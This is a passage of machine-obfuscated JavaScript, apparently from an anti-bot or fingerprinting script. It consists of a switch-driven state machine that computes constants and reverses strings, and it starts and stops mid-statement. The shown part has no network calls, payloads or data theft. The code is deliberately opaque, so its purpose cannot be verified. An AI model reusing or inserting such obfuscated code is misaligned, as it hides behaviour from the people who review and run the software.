gF:{tU=f3*RN*JM+v5-R3;Xz=KD+UZ+f3+R3*dl;Wb=WX+JM*US+R3*v5;v4=KD+v5*RN*f3;WK=UZ*f3-WX+En;AQ=UZ*RN-En-US-v5;f8+=p0;}break;case TV:{f8-=IB;Gv=WX*UZ+KD*v5*f3;AC=v5+f3*R3+dl*UZ;JY=US+dl*RN*f3-JM;P4=KD+UZ*RN-JM-v5;KQ=RN*JM*R3+En*v5;nK=WX+UZ*JM-v5+dl;mK=R3*UZ+f3-US;}break;case ZF:{UP=JM*R3*dl+US-En;Mv=f3*WX+dl+UZ*R3;A8=US*R3*JM+dl+KD;DQ=UZ*R3-JM-f3*v5;f8=hh;OK=En*WX*US+JM-KD;g4=v5+WX*dl*RN-R3;E7=JM*UZ*En-RN;}break;case Dj:{wY=R3*JM-v5+UZ*dl;sC=R3*UZ+v5*dl-RN;v6=R3*f3+US*WX*v5;dn=R3-US+v5+dl*UZ;f8=NR;}break;case rd:{f8=XT;Fv=dl+WX*US-En-R3;f4=WX+f3*kG+RN*UZ;dQ=R3*US-JM+f3+KD;LY=En*f3*JM*R3-UZ;hk=UZ*KD-v5+kG-f3;Hr=US*v5*f3-R3-dl;}break;case Rd:{Rt=JM+KD*US-dl+En;YP=KD*f3*WX+UZ*JM;EZ=En*WX*dl*v5-R3;xL=WX*UZ+KD*kG*RN;f8+=Xc;}break;case CR:{var DZ=Bv[tq];var z4=Bv[Zm];var cZ=Bv[Md];var mv=Bv[Tj];var xk=CX[JI];var VP=mf([],[]);var FU=CX[DZ];f8=TR;}break;case Qc:{YW=WX+f3*En*US+dl;Eb=f3+v5*RN*US;wL=v5*US-dl+WX-kG;vZ=f3*UZ-RN-R3;lC=JM-kG+dl*US*En;NP=US*f3+En+v5*JM;f8=LF;}break;case Ip:{Er=f3*US*kG-R3;z8=JM+f3*dl+KD;f8=ks;d4=dl*US-En-v5*KD;cr=KD*RN*f3+kG-JM;qk=KD+R3*RN+UZ+kG;Uk=RN*UZ-v5-f3;}break;case gB:{Sr=UZ*RN-US-dl+WX;x4=RN*UZ-US-WX-KD;f8=Aj;SVp=US+WX*f3*KD+JM;COp=WX*JM+UZ*KD-RN;sqp=UZ*WX-dl+RN*JM;UJ=RN*UZ-v5-R3*KD;}break;case Im:{Lf=En*JM+UZ+US+dl;jg=v5+RN+US*JM+KD;Jsp=En+US*KD-WX-RN;THp=JM+US*v5*RN-dl;E8=WX*dl*RN-KD-US;Z8=v5*US-KD+f3*R3;Osp=JM*UZ-En+f3*R3;f8=Yh;ETp=v5*KD-RN+US*R3;}break;case Wc:{sFp=UZ*KD+R3*dl;Gsp=US+KD*R3*dl-En;EFp=JM+kG+En*UZ+KD;E1=UZ*KD+f3-R3-WX;wS=v5+UZ*WX+JM*R3;f8=Yj;}break;case fV:{jmp=RN*dl+f3+WX*UZ;b9=En*JM*UZ-US-kG;f8+=Jj;O9=v5-dl-RN+KD*UZ;W3=kG+US+RN+En*UZ;zJ=JM+UZ*RN-v5+KD;IOp=R3+kG+US*f3*En;}break;case vV:{f8+=pO;Cl=KD*US-v5-WX*RN;URp=R3*UZ-JM-KD-RN;jOp=WX*UZ-En*kG-f3;xFp=WX*R3+US*En*RN;}break;case Uq:{wJ=KD+v5*f3*dl*En;hFp=KD+dl*RN*f3+kG;qC=v5+UZ*JM-En*kG;zz=UZ*dl-f3+kG-US;dsp=UZ*WX+RN*JM+R3;f8=Kh;FRp=En+dl+RN*v5*R3;}break;case U6:{Bcp=US+KD*WX*RN-R3;pW=US+KD*En+UZ+kG;f8+=PT;V5=v5+f3*WX+En*R3;kcp=WX*US-kG-dl+En;Eqp=WX*US+UZ*R3+f3;FZ=R3*f3+dl-JM+US;}break;case OE:{HRp=JM*US*KD-WX-v5;f8=wE;bdp=UZ+JM*US+dl;EOp=JM*dl*RN+En*f3;Wsp=JM*UZ+f3-US+kG;}break;case gc:{mqp=JM+UZ*En+WX+dl;HOp=WX*KD*kG-v5+UZ;lTp=RN*US+kG+dl+JM;MFp=US*v5*KD*kG+dl;z0p=dl*US+En+KD+R3;f8=np;lEp=US+RN*R3*f3;}break;case AV:{DBp=JM-RN-US+UZ*dl;gFp=v5+f3+dl+R3*UZ;f8-=hs;WVp=US*JM*dl*kG-f3;QOp=UZ*WX*kG-KD-RN;vBp=US+UZ*R3-KD-kG;}break;case dE:{vW=f3+WX-RN+UZ-dl;I2=KD*RN*JM-f3;f8-=mV;L3=f3*UZ-R3+kG+KD;Scp=UZ*RN-f3*dl-KD;OL=KD*En*RN-JM+WX;qpp=UZ+US*En*f3-RN;}break;case v0:{mN=WX+En*RN*JM-v5;JI=US-f3-En+R3*RN;Db=RN*WX+v5+UZ;k9=US+WX*v5+RN+f3;f8-=Tj;Tw=US-f3+v5*KD*JM;b4=JM*R3+US+WX-kG;OD=dl*f3+KD+En+kG;}break;case ET:{Ucp=US*JM*dl-kG+f3;pEp=UZ*v5+US*KD-JM;Mqp=KD-JM-RN+f3*UZ;f8-=Cc;hRp=RN*WX*dl-R3-KD;}break;case Rj:{Gpp=US*f3+En*v5;f8=xj;OBp=KD-v5*kG+En*UZ;NEp=UZ*KD-dl-WX*R3;Kpp=US*En*WX-JM-KD;}break;case Uh:{wI=RN*WX*kG-En;f8+=fp;jU=WX-f3+v5*dl*JM;wC=RN+WX+JM+US+En;hM=En+f3+R3*JM*v5;Oqp=kG*f3+US*R3+v5;CBp=US*WX-JM*f3;}break;case Tj:{var scp=Bv[tq];f8+=FF;var b7=mf([],[]);var xHp=UQ(scp.length,kG);if(EY(xHp,qX)){do{b7+=scp[xHp];xHp--;}while(EY(xHp,qX));}}break;case PT:{NOp=WX*UZ-US-KD*En;BTp=f3*JM*v5*dl-kG;f8=QE;GVp=UZ+dl*R3*RN-kG;Kz=KD+UZ+US*WX;bEp=US*WX+JM-f3-kG;Smp=RN*UZ+JM+dl*R3;Xjp=kG+f3*WX*R3-En;}break;case XV:{RRp=KD+UZ*R3+v5+dl;Lsp=dl*WX*RN+En+f3;JFp=f3*kG*WX*dl;Ejp=f3*UZ-kG-WX;Kcp=dl*v5*WX+JM*UZ;f8=D;IEp=US*R3*v5-f3;}break;case ds:{f8+=Hm;GG=JM+WX+kG+v5*R3;tv=dl+v5+WX*JM-kG;U8=US-kG+R3*v5;JC=JM*f3-WX+dl;}break;case FV:{UFp=WX-kG+UZ*R3-US;f8-=Rj;wFp=JM*dl+US*f3-v5;lHp=RN*US*En-dl+v5;zTp=RN+UZ*dl+v5*KD;VTp=kG+US+UZ*dl-v5;MC=UZ-v5+R3*RN;Qqp=KD*UZ-RN+f3*US;}break;case Cd:{pjp=R3*JM+UZ*RN+kG;YEp=UZ*v5+WX+KD*RN;WHp=JM*KD+v5*RN*US;LFp=WX*JM*dl*En+UZ;dEp=kG-RN+R3*US*En;KHp=KD*UZ+kG+US-RN;f8=mR;V0p=kG*dl*UZ+RN*KD;}break;case A0:{fFp=RN+R3*UZ+En-f3;Xv=kG+JM*UZ-WX*KD;Gz=f3+dl+UZ*WX+US;k0p=WX*f3*KD-En+US;f8=N0;WBp=v5*f3+UZ*RN;}break;case Pm:{YI=UZ*v5+US*WX-f3;N7=UZ*JM*kG+f3-WX;f8+=HF;QP=WX*US-f3-JM+RN;Ydp=WX*UZ+kG+R3*RN;JQ=WX*R3*v5*kG-KD;qBp=US*KD+R3*UZ+RN;}break;case wm:{f8=Bs;Nz=R3+KD*UZ+US-RN;Qpp=RN*WX*KD+dl;lv=WX*KD*f3+dl*JM;gRp=US+v5*f3*R3-kG;mU=US*kG+UZ*v5+f3;GOp=JM*UZ+v5-WX*RN;}break;case wE:{wHp=JM*UZ-v5+KD+WX;rpp=KD+WX+v5+US*dl;I0p=US*v5*WX-R3*KD;lFp=WX*R3+v5*UZ+US;mFp=UZ*WX+JM+f3*v5;f8=XV;bTp=JM*f3+RN*US-En;}break;case np:{Kmp=US*WX+KD*v5*En;wsp=R3*v5*US+WX;qcp=En+UZ+US*kG+KD;IRp=JM*f3+KD*dl*v5;Lz=kG*dl+UZ+R3+US;f8+=CR;Dx=WX*v5-f3+UZ+US;MJ=UZ*R3+KD+RN*En;}break;case qd:{f8+=OV;var mjp=Bv[tq];BZ.hO=Yb(Tj,[mjp]);while(gf(BZ.hO.length,DO))BZ.hO+=BZ.hO;}break;case UR:{rf=kG*f3+R3+US+v5;t4=R3+WX*JM*En+kG;cv=JM*RN+v5+dl*En;f8+=vE;pC=v5*kG*f3+US;OM=JM*f3+En*dl+kG;VI=KD-En-RN+f3*WX;}break;case XT:{rBp=WX*UZ+dl-RN-En;SJ=JM*UZ-En+WX-f3;Fpp=JM*UZ+f3+US*En;fmp=f3*dl*v5*JM+kG;qG=UZ*JM*kG+WX*f3;kHp=UZ*dl-f3-WX+JM;f8+=c0;cTp=v5-f3+kG+R3*US;}break;case Es:{SX=WX*RN-KD*f3-dl;CD=v5*En+RN+f3+kG;SG=En+dl+KD+JM;XZ=JM*RN-f3*kG+v5;gn=WX+dl+JM+US-KD;f8=lV;Rk=US+dl-JM+En+R3;jw=WX*f3-KD-US-dl;C7=KD+JM+US+dl;}break;case FT:{lK=UZ*RN-v5+KD*R3;LU=WX*UZ+RN*kG-v5;f8=Jj;MQ=RN-US+R3*UZ*kG;F7=UZ*KD-kG-R3*dl;}break;case ER:{dU=RN*v5*R3-KD*dl;wEp=KD*kG*dl*R3*JM;ck=dl*WX*v5*kG;Tmp=US*JM+RN+KD+UZ;pOp=f3*UZ-RN-dl+v5;Amp=JM+f3+KD*UZ+dl;f8-=jF;nEp=KD*UZ+RN+v5*US;}break;case Qp:{T5.push(Oqp);jb=function(cpp){return Yb.apply(this,[qd,arguments]);};f8=nj;Uw.apply(null,[B,[En,CBp]]);T5.pop();}break;case Y:{KVp=WX*f3+JM+v5*UZ;sHp=US*f3-dl+UZ;Ddp=RN*KD*R3+En*WX;PA=f3+JM+UZ*RN-US;XA=RN*En*R3*dl+v5;UVp=US*WX+KD*v5*R3;CRp=JM+US*WX-kG+En;bpp=En*dl*US-RN-v5;f8=B0;}break;case Ed:{Nsp=US*f3-JM+WX;f8=VT;QHp=US*KD*kG-R3;ZBp=UZ+WX+JM*US;rOp=v5*UZ-US-KD-dl;hA=f3-WX*JM+UZ*RN;Ik=kG-JM-US+UZ*dl;}break;case mR:{Hqp=v5+En*US*f3-RN;xEp=KD-En+UZ*RN;EA=En+US*RN+UZ*JM;f8=ZF;qVp=R3*UZ+En-dl*US;}break;case C:{mz=KD+WX+RN+JM*UZ;M7=dl+kG+v5*UZ+WX;Ur=UZ*dl-En-R3-JM;Nx=UZ*dl+RN*R3-En;UD=RN*UZ+v5-dl;kP=v5+KD*UZ;f8+=D0;}break;case gs:{vr=f3*UZ-US*kG+JM;jZ=dl*UZ-v5+RN-US;Tx=f3*En*US-WX-R3;HC=UZ*JM+WX-KD-RN;bb=UZ*WX-kG+v5*JM;f8+=XT;Ew=KD*JM*R3*WX;r7=v5+WX*UZ+US*En;}break;case OR:{f8=Sc;Pqp=UZ*RN-WX+En*US;JRp=dl*WX-En+RN*UZ;Wpp=kG*KD+US*WX-En;RVp=KD*JM+UZ*dl;HJ=f3*RN+v5*R3*WX;rEp=RN*UZ-JM-KD-WX;rqp=US*f3+WX+v5+UZ;}break;case ZV:{Bx=WX+dl*UZ-v5;jz=dl+WX+UZ*KD+RN;GBp=WX-v5+UZ+KD-R3;fEp=f3*US*v5-RN;vOp=f3*UZ*kG-En-US;f8+=Zd;}break;case V0:{fdp=En+WX*UZ+f3-US;wcp=En*UZ-R3*WX+RN;f8=U6;XEp=R3*f3+UZ*v5;gG=dl*KD*JM-WX*R3;}break;case TB:{D4=UZ-KD+US*R3*En;cY=WX*US+v5*RN;b3=UZ+dl*US-KD;GZ=KD+UZ*RN+WX-kG;BC=UZ*En+kG+R3+RN;gU=R3*En*WX*RN+dl;zb=R3+WX*US+UZ;f8=sm;}break;case gE:{kOp=UZ*f3-dl*KD+US;Qz=f3+JM+WX*UZ-R3;TA=UZ*f3+kG-US-dl;f8+=SO;Dk=f3*KD+US*R3+v5;nsp=En+v5*UZ;tFp=En*JM*UZ-dl-RN;}break;case O0:{tP=v5*WX*RN*kG+US;f8+=As;KFp=f3*dl+R3+KD+UZ;FTp=WX*f3*R3+En*UZ;On=v5*US*RN-KD*kG;}break;case Gd:{YOp=f3+WX*UZ-kG+KD;f8=FE;kBp=WX+f3-RN+UZ*dl;XFp=f3*UZ+JM-US+dl;App=JM*En*kG-v5+UZ;jEp=UZ*R3-WX-f3+RN;Bjp=RN*R3*WX*En+UZ;}break;case t6:{Fcp=R3+UZ*RN+dl+JM;Vcp=UZ*RN-En*v5*dl;SP=f3*WX*R3-En-v5;CHp=En+f3*UZ-KD*dl;BBp=f3*UZ-dl-R3-v5;f8=gB;}break;case jV:{Tdp=f3*UZ-JM*RN-kG;mEp=v5*US*R3-f3*RN;Xqp=kG+En*JM*UZ+RN;Bqp=WX*R3-JM+UZ*RN;msp=R3-RN+WX*UZ-US;IJ=JM+WX*KD+dl*UZ;f8+=YF;rcp=v5*R3+En+WX*UZ;xOp=v5*US*R3-UZ+JM;}break;case mm:{var Csp=Bv[tq];var V9=mf([],[]);var Lqp=UQ(Csp.length,kG);f8=Oc;while(EY(Lqp,qX)){V9+=Csp[Lqp];Lqp--;}}break;case pB:{Z0p=RN+UZ*JM-R3;f8=L0;C9=f3*WX*RN+R3;m8=RN*En*dl-kG+UZ;jv=RN*KD*dl-US+kG;ZS=JM+R3-kG+WX*RN;xG=v5+UZ*dl+RN+f3;}break;case EF:{lY=UZ*WX-kG+KD*En;rz=v5+UZ*dl-f3*KD;Ccp=UZ*WX-v5+f3*KD;LRp=dl+En+UZ*RN-US;f8=XE;zk=En*US*dl-v5*R3;gqp=En+WX*f3*dl-R3;}break;case Wj:{kJ=R3*UZ+kG-US+dl;AP=dl*f3+R3*UZ+kG;XBp=f3+KD-dl+RN*UZ;Vsp=JM-UZ+WX+dl*US;tsp=UZ*En*JM-f3*KD;f8-=VT;}break;case OV:{gVp=R3*UZ-RN-KD-kG;YK=RN*US*v5-dl*kG;AEp=JM+UZ*RN+R3-US;NHp=R3+UZ*RN-JM;ITp=WX*kG*KD+v5*UZ;pTp=f3*R3+En+v5*UZ;f8=Ws;JA=RN*f3*R3-UZ-En;gBp=RN*En*US-dl-WX;}break;case Hs:{f8+=Xj;var pFp=Bv[tq];Pb.mj=Yb(mm,[pFp]);while(gf(Pb.mj.length,j6))Pb.mj+=Pb.mj;}break;case cs:{Pn=kG+RN*KD+R3+dl;g9=JM*WX+f3*En+RN;Oz=KD*R3+RN*kG*dl;GL=JM+RN+f3*En+US;f8-=dq;}break;case Yj:{MOp=JM*f3+R3*UZ-v5;qJ=KD+JM+R3+WX*US;dVp=WX-kG+dl+UZ*R3;dqp=dl*UZ-kG+f3-RN;O0p=RN-US+f3*UZ-En;JBp=JM*RN+dl*UZ+R3;f8=ST;}break;case lV:{zS=KD*RN-v5+kG+En;f8=VF;CU=R3*WX+f3-v5*KD;zf=KD*v5+En+dl-JM;rN=En+KD-v5-kG+RN;J1=KD+WX+En*RN-v5;kI=kG*dl-JM+WX+KD;}break;case bE:{while(gf(Jmp,kA.length)){Yl()[kA[Jmp]]=c1(UQ(Jmp,RN))?function(){return Il.apply(this,[Zm,arguments]);}:function(){var Xsp=kA[Jmp];return function(DVp,ATp,Y0p,zqp){var tpp=GX(DVp,rk,Hb,zqp);Yl()[Xsp]=function(){return tpp;};return tpp;};}();++Jmp;}f8+=Gd;}break;case Ej:{AA=UZ-R3+En*WX*US;X5=kG*v5-R3+f3*RN;f8+=lV;wA=En*UZ-US-KD*v5;hcp=WX*UZ-dl-US+KD;sr=v5*KD*US-kG;xz=dl-En+UZ*RN+f3;}break;case Qm:{W0p=JM*UZ+US-WX*R3;cRp=US*f3-v5-R3+dl;PBp=v5*UZ+US+f3*R3;Udp=UZ*JM-f3+R3+En;Xdp=R3+JM*UZ-f3-dl;f8+=jp;ddp=kG+v5*R3+UZ*RN;gTp=UZ+f3*kG*US-v5;}break;case rs:{XW=dl*UZ-En*RN-kG;jsp=f3*US*v5+KD+JM;fQ=f3-En-JM+UZ+WX;MK=dl*UZ-US+KD*kG;f8-=WT;Gn=kG*KD+En+RN*f3;}break;case UE:{T5.push(xY);vC=function(cVp){return Yb.apply(this,[Hs,arguments]);};cf(Fs,[xr,SX,l5]);f8+=Aq;T5.pop();}break;case LF:{wdp=kG*KD*UZ+v5*R3;fsp=RN*UZ-kG+dl*WX;VOp=RN*R3*WX-f3-dl;nTp=f3-KD-WX+JM+UZ;xdp=RN*f3*En-R3+JM;f8=zT;ERp=dl*UZ-US-En-f3;}break;case Kq:{Zx=KD+UZ*v5*En;S7=WX+v5*dl*f3;C8=dl*UZ+R3*kG*RN;f8-=Ls;EW=kG+RN+f3*US+dl;PC=UZ*JM-f3*kG;Q4=R3*UZ+US+KD*v5;Nmp=f3*dl*RN+JM*KD;}break;case Vq:{f8=H6;wVp=dl+WX+UZ*R3+JM;qP=WX*UZ-R3+RN*dl;HHp=f3*UZ-WX-US*R3;cEp=UZ*RN-dl*R3+kG;Ecp=v5*US*En-dl*kG;}break;case Cm:{Imp=R3*En+WX*f3*RN;OEp=dl*UZ+f3+KD;qOp=f3+JM*En+RN*US;rJ=US*WX-v5-RN-JM;VQ=RN*R3+v5+KD*UZ;HY=RN*UZ+WX*dl;f8-=Jd;}break;case Ap:{bsp=dl*UZ+En+US+WX;f8-=Cc;FJ=WX*kG*En+US*f3;jjp=WX*UZ+dl-US-JM;BQ=WX*v5+UZ-KD-f3;I4=WX*UZ-JM*US;qv=f3+WX*UZ+En*JM;}break;case Sp:{UZ=RN*f3*kG+R3+JM;f8=Xp;US=f3*En+JM+R3+v5;ED=UZ-KD*kG+v5+US;rk=US+WX*JM-v5+dl;Hb=US+JM+v5;}break;case lj:{vTp=f3*US-JM-RN;f8=FT;Rmp=f3-JM+RN*US;Mcp=UZ*f3+JM*dl-US;A9=dl*WX*f3-kG-R3;}break;case xO:{FVp=US*kG*v5*KD;R9=KD+UZ*RN-v5*En;X0p=f3+RN*UZ+En+kG;AOp=JM*KD+UZ+R3-f3;Tqp=f3*dl+UZ*kG*RN;U5=US-R3+UZ*RN+KD;hjp=R3-kG+RN*En*US;f8+=kB;}break;case Id:{bHp=dl*v5*US+UZ*En;f8+=ds;J0p=WX*UZ+R3+En+dl;AFp=UZ*dl+KD+US+f3;gb=US*RN-dl*R3+f3;}break;case zB:{qEp=UZ*WX+R3+f3+US;TJ=En+UZ*RN+kG+US;YU=KD-UZ+v5+US*WX;nC=dl*f3*RN-KD-kG;IFp=US+UZ*WX+R3-RN;FS=RN*UZ+dl*JM;f8=Gd;Hmp=En+UZ+R3*KD*dl;TQ=KD-JM+dl+US+UZ;}break;case UB:{q0p=dl*UZ+En*kG*WX;Fjp=f3*RN*R3-En+KD;vHp=f3*WX+RN*US+KD;f8+=lm;hqp=JM*R3*US-UZ+f3;YFp=US+UZ*dl+RN*v5;Hpp=US*En*WX+UZ+JM;}break;case AF:{var rHp=Bv[tq];var d9=mf([],[]);var jA=UQ(rHp.length,kG);f8+=Wh;if(EY(jA,qX)){do{d9+=rHp[jA];jA--;}while(EY(jA,qX));}}break;case pF:{cn=KD*WX-v5+JM+f3;tS=RN+kG+En+f3*R3;gv=f3+R3*RN+JM;cN=f3+US-v5+En+JM;f8=cs;X7=WX-kG+RN*f3-R3;}break;case VE:{f8=Ud;Mmp=US*RN-R3-f3+WX;gdp=WX*US+R3*dl*f3;Rsp=KD+US*WX*En-dl;jpp=RN*v5+R3*US+WX;St=JM*UZ+f3+dl-R3;Ab=R3*KD+UZ*JM+v5;}break;case Tm:{s2=RN*f3-R3-KD+kG;VJ=f3*R3+US*JM+WX;vdp=UZ+f3*US+RN;QVp=US*f3+KD*RN*dl;f8=vV;NFp=f3*WX+UZ*v5+R3;m7=RN*dl*En-US-KD;sJ=US*dl+f3-KD*RN;}break;case ST:{xRp=JM*RN*WX-v5*kG;fJ=UZ*f3-R3*WX*kG;tx=KD*UZ-dl-JM*f3;f8=OV;Jb=JM-WX*v5+RN*UZ;}break;case V6:{csp=US-En-f3+RN*UZ;wRp=KD+dl+UZ-kG;bz=dl*v5*RN-En-kG;f8+=As;Ypp=UZ*RN-US+En*R3;nz=kG+UZ-JM-dl+US;MA=v5+En*R3*US+KD;QFp=R3*KD*RN-kG+dl;vVp=KD*UZ-dl-WX-v5;}break;case I0:{vz=kG+WX*RN*JM-US;SHp=UZ*v5-dl+KD;IHp=WX*UZ+v5-dl*R3;Ocp=US*En*RN-dl+KD;f8-=lq;Bmp=v5+WX*US-kG-JM;mr=kG-R3+RN*f3*dl;}break;case LO:{PP=WX+US*f3+R3*En;f8=sO;p7=US+En+WX+UZ*RN;vU=WX*UZ-En-f3*JM;QW=WX-v5*dl+UZ*R3;Rb=KD+WX*UZ-RN-v5;tG=RN*kG*En+dl*UZ;Gk=UZ*RN-kG+dl*f3;}break;case Yh:{IW=f3+WX*UZ+v5*kG;gOp=kG*R3*UZ+f3;SBp=v5-KD+dl*UZ+f3;f8=gF;BJ=dl*UZ-En*JM-f3;QY=kG+v5+f3*US-En;}break;case kB:{Ycp=WX*kG-JM+R3*UZ;pRp=En*kG*US*WX;PHp=UZ*R3-US-f3-WX;f8-=pj;NBp=dl+RN*R3*f3-kG;}break;case Aj:{qTp=US*dl-v5*JM+f3;f8+=BR;YJ=UZ*RN-US+KD*kG;wqp=v5*RN*US+R3*f3;Vdp=JM+RN*UZ-f3*kG;}break;case HR:{lA=WX*UZ-v5-KD*R3;M8=RN*f3-kG+En-R3;CFp=UZ*KD+US-dl-RN;tOp=UZ+f3*En*RN+kG;BI=f3*US+WX+En*UZ;WEp=US*WX*v5-f3-R3;f8=N6;}break;case vE:{Edp=R3-En+f3*v5*RN;Ojp=WX*US+UZ-KD+R3;ZFp=US*WX+v5-KD+R3;f8=fm;FOp=v5+f3*R3*kG*WX;XOp=R3+WX*UZ-US;WFp=R3*US+v5;}break;case NE:{Ysp=US*WX+RN+f3*JM;IBp=v5*KD*WX+UZ;f8=nj;fHp=JM+v5+KD*UZ-US;pHp=dl+En+R3*WX*f3;}break;case Eh:{Xcp=dl*UZ+WX-v5+kG;dBp=R3*JM+f3+dl*UZ;OVp=UZ*En-R3-f3*WX;OU=UZ+v5-En+KD+RN;Rpp=JM*R3*US;f8=Mm;b0p=dl*f3+UZ*kG*KD;zBp=RN*JM*f3+WX-KD;}break;case bR:{YA=UZ*KD+US+R3*v5;JHp=KD-dl+WX*UZ-RN;LEp=dl*UZ-En+JM-RN;vJ=WX+RN+R3*UZ+JM;f8+=sO;}break;case sO:{Gt=UZ*R3-v5*JM-dl;Hl=RN*UZ+US+R3-En;SZ=UZ*RN+En-KD;ZP=R3*US*kG*En-JM;f8=Rm;}break;case Ws:{vEp=f3*KD*dl+kG-R3;z7=RN*WX*dl+f3*R3;RHp=kG*US+RN*dl*f3;f8=kB;Mjp=R3+f3-RN+dl*UZ;qqp=UZ*R3+f3*JM*WX;}break;case CO:{RY=JM*UZ+WX*kG;qFp=RN*US+UZ+dl*f3;Jcp=dl*UZ-WX+v5-kG;f8=gE;SA=f3-kG+R3*UZ+RN;OW=dl+US*RN-kG-R3;lx=KD+RN-JM+UZ*v5;K0p=RN*v5*US+UZ-KD;}break;case AO:{f8=kV;MEp=JM*UZ+f3*dl;vqp=US*v5*JM+En*KD;Bdp=RN*JM+WX*R3+UZ;lBp=US*En*dl-WX*JM;fcp=UZ-f3+KD*dl*kG;ksp=JM*R3*dl+UZ*WX;}break;case xd:{f8+=Pm;wOp=UZ*RN+dl+WX+US;DA=En*RN+KD+v5*UZ;ZOp=KD+UZ*RN-WX-US;WJ=dl*UZ-WX*R3+JM;Hsp=v5*UZ*kG+dl*WX;}break;case ME:{QC=kG*US*f3+KD+UZ;zEp=f3*dl*v5-kG+R3;ROp=dl+US*kG*KD*R3;xpp=R3+UZ*KD-En-JM;f8=Dd;zmp=f3*dl+En+RN*UZ;}break;case G6:{f8+=tp;UU=R3+dl-v5+UZ*KD;wQ=RN+WX+US*dl+JM;v3=US*RN-R3-dl*f3;G8=UZ*R3-JM*kG-US;Yx=En*f3+US+RN*UZ;rRp=WX-US+UZ*RN;Mpp=f3+US*WX+R3;KA=JM*KD+R3*US*En;}break;case Oh:{var KTp=Bv[tq];f8=nj;VN.wT=Yb(AF,[KTp]);while(gf(VN.wT.length,ZC))VN.wT+=VN.wT;}break;case I6:{f8-=QT;nBp=kG*RN*US-JM-R3;Vv=JM*UZ+R3+f3-dl;BFp=JM*f3*RN-UZ-R3;fVp=R3*UZ-RN+dl-KD;fK=UZ*RN-R3-WX*dl;}break;case vB:{jHp=JM*US*dl+v5-kG;psp=JM+UZ*R3+f3+v5;f8=Kq;XRp=JM-KD*dl+WX*UZ;Xmp=RN+UZ*dl+JM*KD;t0p=WX-f3+dl*UZ+v5;ZJ=US+UZ*dl;}break;case lp:{pP=R3*WX*v5+RN;bRp=En*KD*US+RN+f3;f8=Bp;lmp=dl*UZ-v5*f3*JM;WC=UZ-KD+US*WX*kG;xqp=JM*UZ-WX+f3-KD;}break;case R:{Gqp=US*RN-En+R3+dl;Opp=RN*dl*f3+WX-v5;wz=US*kG+UZ;U0p=WX*US+v5-f3-JM;f8=Id;}break;case QB:{s0p=UZ*R3-JM*kG;UTp=f3*dl+WX*UZ;Lv=RN*dl*R3-JM;Zk=En*KD*WX+RN+UZ;ccp=R3*UZ+KD*f3+US;f8-=HF;K4=WX*f3+UZ*v5+US;}break;case Sq:{A0p=v5-WX-En+UZ*f3;DJ=KD*En+kG+UZ*R3;qz=UZ*RN+dl+US+KD;ARp=f3+JM-dl+UZ*KD;r0p=WX*f3*RN-kG-R3;f8+=F6;Qx=US+R3*UZ+KD;}break;case S:{f8-=AB;sQ=UZ*f3-US-KD;bM=dl*JM+En*US*R3;dP=KD*UZ+kG+v5+US;tZ=RN+WX*KD+UZ*dl;}break;case N6:{l0p=kG*dl*UZ-WX+KD;wTp=JM*US*R3-dl-KD;OHp=JM*US*KD+WX+En;hHp=WX*UZ-f3-KD-dl;Q9=v5+dl*US*En+JM;WA=WX*UZ+JM*R3;dmp=WX+UZ-RN+US*KD;f8-=QE;}break;case Sc:{Qmp=RN*UZ+R3*KD-dl;g0p=f3-JM+UZ*R3+kG;D9=KD*UZ+JM+f3;CK=WX*R3*f3*kG+JM;Az=v5+f3*dl*R3-JM;f8+=Dh;PRp=WX+US*f3+En-kG;TW=KD*WX*En*JM+dl;}break;case mV:{Tjp=R3*UZ+v5*US-RN;f8=IB;PEp=US*JM*R3+WX*KD;DU=R3*UZ+dl+WX*KD;zU=UZ-En+R3*JM*RN;Kdp=dl*JM+WX*UZ;}break;case OF:{Jpp=UZ+v5*En;f8=ZB;Q8=dl-RN+KD+UZ+JM;zpp=US*v5*dl+RN-R3;Zcp=kG-US+f3+KD*UZ;}break;case Ud:{tA=UZ*v5*En-f3+JM;p8=f3-JM+WX*UZ+R3;ldp=JM*kG*En*R3*RN;f8+=E0;kVp=WX*JM+En*RN*US;}break;case Kh:{hOp=JM+UZ+RN+f3*R3;Mb=En+dl*US*v5*kG;OP=UZ+JM+f3*dl;Omp=US+R3*f3*dl+En;nOp=JM*KD*US+kG;xTp=KD-WX+f3*R3*v5;f8+=Eh;}break;case Bs:{Xpp=R3*JM*v5*f3-WX;mA=f3*UZ-KD*JM-kG;f8+=Gh;lpp=UZ*R3+kG-WX-dl;QTp=kG+UZ*JM+US;Msp=UZ*v5+R3-WX+dl;Cz=US+kG+dl*UZ-R3;}break;case Cc:{T5.push(Sw);f8=nj;AY=function(Ldp){return Yb.apply(this,[Oh,arguments]);};VN.call(null,rf,SC,ql,fg);T5.pop();}break;case Z0:{nqp=RN*UZ+KD+R3-JM;xJ=UZ*RN+f3+v5*WX;l8=v5+UZ*RN-KD-dl;fOp=kG+JM*UZ+US+En;tEp=US*R3*kG+KD;f8+=pB;}break;case BO:{Dpp=dl*UZ-JM+KD+v5;EBp=KD*UZ+JM*En;zVp=RN-R3+US*f3+JM;tBp=JM*KD+WX*UZ+US;f8=t6;cFp=f3*kG*dl*WX+KD;}break;case L0:{f8=Wj;nRp=UZ*JM-RN+v5+R3;ZZ=KD+dl*US+f3-kG;WU=UZ+f3+KD+RN-JM;xA=f3+R3+En+UZ*kG;Hv=WX+R3*JM*KD*dl;}break;case Jq:{c0p=kG-dl+JM+WX*UZ;Zz=KD*UZ+JM*dl-R3;f8-=VT;nHp=En*US*WX+JM;kpp=JM*UZ+v5*US+dl;PJ=R3*UZ-En-RN;d0p=UZ*WX+KD-f3;}break;case rV:{Ll=JM+v5*f3-dl+US;dD=R3+RN+KD*f3;R7=v5*JM*En+RN-R3;YG=WX+R3*kG+f3;f8=UR;Gl=f3*WX-JM+R3+dl;pL=R3+KD+En+RN;}break;case UT:{MBp=KD*v5*dl+R3+En;Qb=kG+US+RN*f3;smp=KD*UZ-WX;gsp=R3*JM*US-v5*dl;Wqp=RN*En*dl*v5+kG;ABp=En+dl+WX*US;f8-=ls;Qdp=US+RN+UZ*KD+WX;}break;case YF:{var Ppp=Bv[tq];var xmp=mf([],[]);for(var LA=UQ(Ppp.length,kG);EY(LA,qX);LA--){xmp+=Ppp[LA];}return xmp;}break;case hV:{Kb=f3*En-R3+JM+KD;RS=v5-f3+US+kG+RN;f8=rV;vY=US+f3+R3*kG+KD;fg=v5+dl*RN-WX;B2=KD*f3+WX*kG*R3;IQ=US-JM-RN-kG+UZ;}break;case bd:{RK=RN-dl-WX+JM*f3;dr=KD*dl+kG+En+f3;l5=JM*WX+R3+US-RN;m5=dl*kG*R3-v5*JM;f8=pF;}break;case 